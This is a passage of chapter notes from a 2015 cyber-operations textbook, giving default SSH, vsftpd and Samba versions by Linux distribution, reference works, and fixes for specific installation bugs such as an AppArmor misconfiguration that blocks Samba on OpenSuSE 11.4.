5.8 |
4.3p2-82 |
11 |
5.8p1 |
11.3 |
5.4p1 |
9.10 |
5.1p1 |
|
5.7 |
4.3p2-72 |
10 |
5.5p1 |
11.2 |
5.2p1 |
9.04 |
5.1p1 |
|
5.6 |
4.3p2-72 |
9 |
5.3p1 |
11.1 |
5.1p1 |
8.10 |
5.1p1 |
|
5.5 |
4.3p2-41 |
8 |
5.1p1 |
11.0 |
5.0p1 |
8.04 |
4.7p1 |
Recommendations for SSH key management have been provided by NIST, in NIST Special Publication 800-57, available at http://csrc.nist.gov/publications/nistpubs/800-57/sp800-57_part1_rev3_general.pdf (released July 2012). NIST also has the draft document NISTIR 7966, Security of Automated Access Management Using Secure Shell (SSH) available at http://csrc.nist.gov/publications/drafts/nistir-7966/nistir_7966_draft.pdf (released August 2014) to provide recommendations for securing SSH.
A problem can arise during the installation of OpenSSH server on older versions of Mint (such as Mint 5). The openssh-server package depends on openssh-client; and depending on how the original system was installed, the version of openssh-client already present on the system is not compatible with the version of openssh-server. To solve the problem, use dpkg -r to remove both openssh-client and ssh-askpass-gnome; then use apt-get to install openssh-server; this reinstalls the older (compatible) version of openssh-client.
OpenSuSE 12.1 does not appear to generate the OpenSSH DSA key by default, even though it is listed in the configuration file /etc/ssh/sshd_config. When OpenSSH is started, the log contains entries of the form
Oct 25 12:43:28 localhost sshd[24308]: error: Could not load host key: /etc/ssh/ssh_host_dsa_key
A key can be generated with openssl.
SSHGuard is not the only option to protect SSH servers from brute force attacks. Another choice is fail2ban ( http://www.fail2ban.org/wiki/index.php/Main_Page).
FTP Servers
Documentation for vsftpd, including a list of the directives in vsftpd.conf, can be obtained from the project page at https://security.appspot.com/vsftpd.html .
Table 9-5.
Default included version of vsftpd, by Linux distribution
|
CentOS |
5.4 |
2.0.5-16 |
7 |
2.0.7 |
Ubuntu |
||
|
6.5 |
2.2.2-11 |
5.3 |
2.0.5-12 |
6 |
2.0.7 |
13.10 |
3.0.2 |
|
6.4 |
2.2.2-11 |
5.2 |
2.0.5-12 |
5 |
2.0.6 |
13.04 |
3.0.2 |
|
6.3 |
2.2.2-11 |
Mint |
OpenSuSE |
12.10 |
2.3.5 |
||
|
6.2 |
2.2.2-6 |
16 |
3.0.2 |
13.1 |
3.0.2 |
12.04 |
2.3.5 |
|
6.1 |
2.2.2-6 |
15 |
3.0.2 |
12.3 |
3.0.2 |
11.10 |
2.3.2 |
|
6.0 |
2.2.2-6 |
14 |
2.3.5 |
12.2 |
3.0.0 |
11.04 |
2.3.2 |
|
5.10 |
2.0.5-28 |
13 |
2.3.5 |
12.1 |
2.3.4 |
10.10 |
2.3.0∼pre2 |
|
5.9 |
2.0.5-28 |
12 |
2.3.2 |
11.4 |
2.3.2 |
10.04 |
2.2.2 |
|
5.8 |
2.0.4-24 |
11 |
2.3.2 |
11.3 |
2.2.2-2.4 |
9.10 |
2.2.0 |
|
5.7 |
2.0.5-21 |
10 |
2.3.0 |
11.2 |
2.0.7 |
9.04 |
2.0.7 |
|
5.6 |
2.0.5-16 |
9 |
2.2.2 |
11.1 |
2.0.7 |
8.10 |
2.0.7 |
|
5.5 |
2.0.5-16 |
8 |
2.2.0 |
11.0 |
2.0.6 |
8.04 |
2.0.6 |
There is a significant bug in the default installation for vsftpd on OpenSuSE 12.3; the server dies when users attempt to download a file. See https://bugzilla.novell.com/show_bug.cgi?id=812406 . The solution is to use an updated version of vsftpd.
The firewall configuration for OpenSuSE 11.0 does not allow passive mode FTP; see also https://bugzilla.novell.com/show_bug.cgi?id=541954 .
Although the service command provides an interface to the underlying systemd process for OpenSSH on OpenSuSE 13.1, it does not for vsftpd. Instead, the native systemd tools are needed. For example to determine the status of the server on OpenSuSE 13.1, run the command
mirach:∼ # systemctl status vsftpd
vsftpd.service - Vsftpd ftp daemon
Loaded: loaded (/usr/lib/systemd/system/vsftpd.service; disabled)
Active: active (running) since Fri 2014-11-07 22:52:20 EST; 1min 46s ago
Main PID: 2229 (vsftpd)
CGroup: /system.slice/vsftpd.service
└─2229 /usr/sbin/vsftpd /etc/vsftpd.conf
Nov 07 22:52:20 mirach systemd[1]: Starting Vsftpd ftp daemon...
Nov 07 22:52:20 mirach systemd[1]: Started Vsftpd ftp daemon.
Windows File Shares
Two good general references that cover file shares on Windows Server include
· Windows Server 2012 Inside Out, William Stanek. Microsoft Press, January 2013.
· Mastering Windows Server 2012 R2, Mark Minasi, Kevin Greene, Christian Booth, Robert Butler, John McCabe, Robert Panek, Michael Rice, and Stefan Roth. Sybex, December 2013.
For good coverage of Samba 3, there are two free books from the Samba project
· The Official Samba 3.2.x HOWTO and Reference Guide, Jelmer R. Vernooij, John H. Terpstra, and Gerald (Jerry) Carter. May 27, 2009. Available online at http://www.samba.org/samba/docs/Samba-HOWTO-Collection.pdf .
· Samba-3 by Example: Practical Exercises in Successful Samba Deployment, John H. Terpstra. May 27, 2009. Available online at http://www.samba.org/samba/docs/Samba3-ByExample.pdf .
For documentation about particular Samba components, there is a description of the Samba configuration directives at https://www.samba.org/samba/docs/man/manpages-3/smb.conf.5.html while a list of the variables is at https://www.samba.org/samba/docs/using_samba/ch06.html .
An older book that discusses the problem of how to get Windows and Linux to interoperate is
· Windows and Linux Integration: Hands-on Solutions for a Mixed Environment, Jeremy Moskowitz and Thomas Boutell. Sybex, September 2005.
Table 9-6.
Default included version of Samba, by Linux distribution
|
CentOS |
5.4 |
3.0.33-3.14 |
7 |
3.3.2 |
Ubuntu |
||
|
6.5 |
3.6.9-154 |
5.3 |
3.0.33-3.7 |
6 |
3.2.3 |
13.10 |
3.6.18 |
|
6.4 |
3.6.9-151 |
5.2 |
3.0.28-0 |
5 |
3.0.28a |
13.04 |
3.6.9 |
|
6.3 |
3.5.10-125 |
Mint |
OpenSuSE |
12.10 |
3.6.6 |
||
|
6.2 |
3.5.10-114 |
16 |
3.6.18 |
13.1 |
4.1.0 |
12.04 |
3.6.3 |
|
6.1 |
3.5.6-86 |
15 |
3.6.9 |
12.3 |
3.6.12 |
11.10 |
3.5.11 |
|
6.0 |
3.5.4-68 |
14 |
3.6.6 |
12.2 |
3.6.7 |
11.04 |
3.5.8 |
|
5.10 |
3.0.33-3.39 |
13 |
3.6.3 |
12.1 |
3.6.1 |
10.10 |
3.5.4 |
|
5.9 |
3.0.33-3.39 |
12 |
3.5.11 |
11.4 |
3.5.7 |
10.04 |
3.4.7 |
|
5.8 |
3.0.33-3.37 |
11 |
3.5.8 |
11.3 |
3.5.4 |
9.10 |
3.4.0 |
|
5.7 |
3.0.33-3.29 |
10 |
3.5.4 |
11.2 |
3.4.2 |
9.04 |
3.3.2 |
|
5.6 |
3.0.33-3.29 |
9 |
3.4.7 |
11.1 |
3.2.5 |
8.10 |
3.2.3 |
|
5.5 |
3.0.33-3.28 |
8 |
3.4.0 |
11.0 |
3.2.0 |
8.04 |
3.0.28a |
There is a bug in the default configuration for Samba on OpenSuSE 11.4. Attempts to start the smb service fail, with log messages of the form
Nov 2 20:11:51 diphda smbd[2919]: [2014/11/02 20:11:51.011041, 0] passdb/secrets.c:73(secrets_init)
Nov 2 20:11:51 diphda smbd[2919]: Failed to open /etc/samba/secrets.tdb
Nov 2 20:11:51 diphda smbd[2921]: [2014/11/02 20:11:51.012018, 0] passdb/secrets.c:73(secrets_init)
Nov 2 20:11:51 diphda smbd[2921]: Failed to open /etc/samba/secrets.tdb
Nov 2 20:11:51 diphda smbd[2921]: [2014/11/02 20:11:51.012070, 0] smbd/server.c:1234(main)
Nov 2 20:11:51 diphda smbd[2921]: ERROR: smbd can not open secrets.tdb
The underlying flaw is a misconfiguration in AppArmor. The file /etc/apparmor.d/abstractions/samba configures AppArmor to allow samba to open .tdb files located in /var/lib/samba. The catch is that they actually are located in /etc/samba. Update that file with the error fix
File 9-5. Modified portion of the file /etc/apparmor.d/abstractions/samba from OpenSuSE 11.4
/etc/samba/smb.conf r,
/usr/share/samba/*.dat r,
/var/lib/samba/**.tdb rwk,
/etc/samba/**.tdb rwk, # Error Fix
/var/log/samba/cores/* w,
/var/log/samba/log.* w,
/var/run/samba/*.tdb rw,
Restart AppArmor with the command
diphda:∼ # rcapparmor reload
Subsequent attempts to start the samba service will succeed.
Footnotes
1
See the Notes and References for more information about system runlevels.
2
To change this behavior, modify the preferred SSH protocol version setting available in PuTTY by navigating Connection ➤ SSH.
3
I have had much better luck with this program if it is not set to run as a service.
4
If you connect to the FreeSSHd using a Linux SSH client, it may assume that you are at the top of the screen but does not clear the screen. You may be staring at the bottom of the screen waiting for a response, when it has already authenticated you and moved your cursor to the top of the screen.
5
Some of the shells provided by Metasploit may make interacting with the SSH client difficult. Some of the techniques of Chapter 7, such as using Perl to create a second, more stable shell, may prove helpful.
© Mike O'Leary 2015
Mike O'LearyCyber Operations10.1007/978-1-4842-0457-3_10